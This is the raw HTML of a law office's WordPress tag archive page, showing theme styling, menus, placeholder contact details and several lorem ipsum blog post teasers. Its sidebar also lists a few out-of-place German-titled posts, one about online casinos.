.radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);box-shadow: 0 0 0 0 rgba(0,0,0,0.1);}.wraper_error_main.style-one{background-color:#ffffff;}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Coming-Soon-Style-One-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-two{background-color:#000000;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Coming-Soon-Style-Two-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-three{background-color:#000000;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Coming-Soon-Style-Three-Background-Image.png');background-size:cover;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		@media (min-width: 300px) {
			.header_main .responsive-nav {
				margin-top: 16px;
				margin-bottom: 16px;
			}
			.brand-logo {
				position: absolute;
				margin: 0 !important;
			}
			.brand-logo img {
				width: 40px;
			}
			.mobile-phone {
				padding:14px 0 0;
			}
			.header_top_item {
				padding: 0;
			}		
		}
		@media (min-width: 768px) {
			.brand-logo img {
				width: 75px;
			}
		}
		@media (min-width: 984px) {
			.brand-logo img {
				width: 105px;
			}
		}
		@media (min-width: 1200px) {
			.brand-logo img {
				width: auto;
			}
		}
	</style>
</head>



	<body  class="archive tag tag-corporate tag-25 wp-theme-lawcounsel theme-lawcounsel woocommerce-no-js hfeed wpb-js-composer js-comp-ver-5.5.4 vc_responsive" data-page-transition="1" data-header-style="header-style-ten" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

			<!-- page-transition-layer -->
		<div class="page-transition-layer i-am-active">
			<svg class="page-transition-layer-spinner" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
				<circle class="page-transition-layer-spinner-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
			</svg>
		</div>
		<!-- page-transition-layer -->
	
	<!-- scrollup -->
		<!-- scrollup -->

	
	<!-- radiantthemes-website-layout -->
						<div class="radiantthemes-website-layout full-width">
			
		
<!-- wraper_header -->
	<header class="wraper_header style-ten static-header">
	<!-- wraper_header_top -->
	<div class="wraper_header_top visible-lg visible-md visible-sm visible-xs">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 text-left moblogo">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://spiegellawoffice.com/"><img src="https://spiegellawoffice.com/wp-content/uploads/2019/01/HO8silP0.png" alt=""></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				
				
				
				
	<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12 text-right hmmemu">			
				
				<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div class="wraper_header_main">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
									<!-- responsive-nav -->
					<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
						<i class="fa fa-bars"></i>
					</div>
					<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8160"><a  href="https://spiegellawoffice.com/">Home</a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8505"><a  href="#">Our Firm</a>
<ul class="">
	<li id="menu-item-8504" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8504"><a  href="https://spiegellawoffice.com/our-firm/">Our Firm</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8507"><a  href="https://spiegellawoffice.com/meet-shontane/">Meet Shontane</a></li>
</ul>
</li>
<li id="menu-item-8376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8376"><a >Practice Areas</a>
<ul class="">
	<li id="menu-item-8517" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8517"><a  href="https://spiegellawoffice.com/estate-planning/">Estate Planning</a></li>
	<li id="menu-item-8522" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8522"><a  href="https://spiegellawoffice.com/probate/">Probate</a></li>
	<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8521"><a  href="https://spiegellawoffice.com/trust-administration/">Trust Administration</a></li>
</ul>
</li>
<li id="menu-item-8512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8512"><a  href="https://spiegellawoffice.com/faq/">FAQ</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8388"><a  href="https://spiegellawoffice.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
																							</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
				</div>
			
			
			
			
			
				<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 text-right callarea">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone"><div class="cta-rt">Call Now <a href="tel:7272210991">(727) 221-0991</a></div><div class="add"> 2674 W Lake Rd <br>Palm Harbor, FL 34684</div> <a href="mailto:Support@SpiegelLawOffice.com">Support@SpiegelLawOffice.com</a></li>
																				</ul>
						<!-- contact -->
						<div class="clearfix"></div>
												<!-- header-data-social -->
						<div class="header-data-social hidden-xs">
														<!-- social -->
							<ul class="social">
																																																																																																																																															</ul>
							<!-- social -->
						</div>
						<!-- header-data-social -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	
</header>
<!-- wraper_header -->

	<!-- mobile-menu -->
	<div class="mobile-menu hidden">
		<!-- mobile-menu-main -->
		<div class="mobile-menu-main">
			<!-- mobile-menu-close -->
			<div class="mobile-menu-close">
				<i class="fa fa-times"></i>
			</div>
			<!-- mobile-menu-close -->
			<!-- mobile-menu-nav -->
			<nav class="mobile-menu-nav">
				<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8160"><a  href="https://spiegellawoffice.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8505"><a  href="#">Our Firm</a>
<ul class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8504"><a  href="https://spiegellawoffice.com/our-firm/">Our Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8507"><a  href="https://spiegellawoffice.com/meet-shontane/">Meet Shontane</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8376"><a >Practice Areas</a>
<ul class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8517"><a  href="https://spiegellawoffice.com/estate-planning/">Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8522"><a  href="https://spiegellawoffice.com/probate/">Probate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8521"><a  href="https://spiegellawoffice.com/trust-administration/">Trust Administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8512"><a  href="https://spiegellawoffice.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8388"><a  href="https://spiegellawoffice.com/contact-us/">Contact Us</a></li>
</ul></div>			</nav>
			<!-- mobile-menu-nav -->
		</div>
		<!-- mobile-menu-main -->
	</div>
	<!-- mobile-menu -->


		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="65" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Logo-Colored.png" class="image wp-image-8348  attachment-medium size-medium" alt="Logo-Colored" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="text-17" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/10/30/tikehau-ace-capital-schliesst-uebernahme-von-elvia-pcb-a-2/"><p class="title">&#8220;tikehau Ace Capital Schließt Übernahme Von Elvia Pcb A</p></a>
					<p class="date">30 October, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/08/26/tikehau-ace-capital-schliesst-uebernahme-von-elvia-pcb-a/"><p class="title">&#8220;tikehau Ace Capital Schließt Übernahme Von Elvia Pcb A</p></a>
					<p class="date">26 August, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/09/28/casino-guru-der-ultimative-leitfaden-der-online-casino-wel/"><p class="title">&#8220;Casino Guru Der Ultimative Leitfaden Der Online-casino-wel</p></a>
					<p class="date">28 September, 2022</p>
				</li>
												</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: 888-123-4567 
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
																																																					</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->

								<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner" style="background-image:url('https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-001.jpg')">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Tag Archives: Corporate									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->


		<!-- #page -->
		<div id="page" class="site">
			<!-- #content -->
			<div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-default">
	<div class="container">
		<!-- row -->
		<div class="row">
			<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<!-- blog_main -->
				<div class="blog_main">
					
<article id="post-7567" class="style-default post-7567 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-employment-law category-family-law tag-business tag-corporate tag-lawyer tag-politics">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/06/06/if-the-white-whale-be-raised-it-must-be-in-a-month/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-001.jpg" class="attachment-full size-full wp-post-image" alt="If the White Whale be raised, it must be in a month" decoding="async" fetchpriority="high" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-001.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-001-600x337.jpg 600w" sizes="(max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/06/06/if-the-white-whale-be-raised-it-must-be-in-a-month/" rel="bookmark">June 6, 2018</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/criminal-law/" rel="category tag">Criminal Law</a>, <a href="https://spiegellawoffice.com/category/employment-law/" rel="category tag">Employment Law</a>, <a href="https://spiegellawoffice.com/category/family-law/" rel="category tag">Family Law</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/business/" rel="tag">Business</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/lawyer/" rel="tag">Lawyer</a>, <a href="https://spiegellawoffice.com/tag/politics/" rel="tag">Politics</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/06/06/if-the-white-whale-be-raised-it-must-be-in-a-month/" rel="bookmark">If the White Whale be raised, it must be in a month</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore ....		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/06/06/if-the-white-whale-be-raised-it-must-be-in-a-month/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->

<article id="post-7589" class="style-default post-7589 post type-post status-publish format-standard has-post-thumbnail hentry category-family-law category-financial-law category-vacinne-claims tag-accident tag-attorney tag-corporate tag-lawyer tag-office">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/05/07/suspendisse-quis-ex-cras-amet-whatever-steepest/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003.jpg" class="attachment-full size-full wp-post-image" alt="Suspendisse quis ex cras amet whatever steepest" decoding="async" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003-600x337.jpg 600w" sizes="(max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/05/07/suspendisse-quis-ex-cras-amet-whatever-steepest/" rel="bookmark">May 7, 2018</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/family-law/" rel="category tag">Family Law</a>, <a href="https://spiegellawoffice.com/category/financial-law/" rel="category tag">Financial Law</a>, <a href="https://spiegellawoffice.com/category/vacinne-claims/" rel="category tag">Vacinne Claims</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/accident/" rel="tag">Accident</a>, <a href="https://spiegellawoffice.com/tag/attorney/" rel="tag">Attorney</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/lawyer/" rel="tag">Lawyer</a>, <a href="https://spiegellawoffice.com/tag/office/" rel="tag">Office</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/05/07/suspendisse-quis-ex-cras-amet-whatever-steepest/" rel="bookmark">Suspendisse quis ex cras amet whatever steepest</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore . Neque turpis vitae eros praesent varius....		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/05/07/suspendisse-quis-ex-cras-amet-whatever-steepest/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->

<article id="post-7571" class="style-default post-7571 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-employment-law category-financial-law tag-business tag-corporate tag-lawyer tag-office tag-politics">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-004.jpg" class="attachment-full size-full wp-post-image" alt="While now the fated Pequod had been so long" decoding="async" loading="lazy" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-004.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-004-600x337.jpg 600w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/" rel="bookmark">May 7, 2018</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/criminal-law/" rel="category tag">Criminal Law</a>, <a href="https://spiegellawoffice.com/category/employment-law/" rel="category tag">Employment Law</a>, <a href="https://spiegellawoffice.com/category/financial-law/" rel="category tag">Financial Law</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/business/" rel="tag">Business</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/lawyer/" rel="tag">Lawyer</a>, <a href="https://spiegellawoffice.com/tag/office/" rel="tag">Office</a>, <a href="https://spiegellawoffice.com/tag/politics/" rel="tag">Politics</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/" rel="bookmark">While now the fated Pequod had been so long</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore ...		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->

<article id="post-7574" class="style-default post-7574 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-family-law category-vacinne-claims tag-business tag-corporate tag-lawyer tag-office tag-politics">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-006.jpg" class="attachment-full size-full wp-post-image" alt="Approaching Diversity with the Brain in Mind" decoding="async" loading="lazy" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-006.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-006-600x337.jpg 600w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/" rel="bookmark">April 7, 2018</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/criminal-law/" rel="category tag">Criminal Law</a>, <a href="https://spiegellawoffice.com/category/family-law/" rel="category tag">Family Law</a>, <a href="https://spiegellawoffice.com/category/vacinne-claims/" rel="category tag">Vacinne Claims</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/business/" rel="tag">Business</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/lawyer/" rel="tag">Lawyer</a>, <a href="https://spiegellawoffice.com/tag/office/" rel="tag">Office</a>, <a href="https://spiegellawoffice.com/tag/politics/" rel="tag">Politics</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/" rel="bookmark">Approaching Diversity with the Brain in Mind</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore ....		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->

<article id="post-7577" class="style-default post-7577 post type-post status-publish format-standard has-post-thumbnail hentry category-employment-law category-financial-law category-vacinne-claims tag-attorney tag-business tag-corporate tag-politics">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-007.jpg" class="attachment-full size-full wp-post-image" alt="How to Become a Master of Disaster" decoding="async" loading="lazy" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-007.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-007-600x337.jpg 600w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/" rel="bookmark">March 7, 2018</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/employment-law/" rel="category tag">Employment Law</a>, <a href="https://spiegellawoffice.com/category/financial-law/" rel="category tag">Financial Law</a>, <a href="https://spiegellawoffice.com/category/vacinne-claims/" rel="category tag">Vacinne Claims</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/attorney/" rel="tag">Attorney</a>, <a href="https://spiegellawoffice.com/tag/business/" rel="tag">Business</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/politics/" rel="tag">Politics</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/" rel="bookmark">How to Become a Master of Disaster</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore ....		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->

<article id="post-7585" class="style-default post-7585 post type-post status-publish format-standard has-post-thumbnail hentry category-employment-law category-financial-law category-vacinne-claims tag-attorney tag-business tag-corporate tag-immigration tag-politics">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/02/07/5-steps-to-forming-a-tax-exempt-nonprofit-corporation/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-009.jpg" class="attachment-full size-full wp-post-image" alt="5 steps to forming a tax-exempt nonprofit corporation" decoding="async" loading="lazy" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-009.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-009-600x337.jpg 600w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/02/07/5-steps-to-forming-a-tax-exempt-nonprofit-corporation/" rel="bookmark">February 7, 2018</a></p>
										<div class="meta">
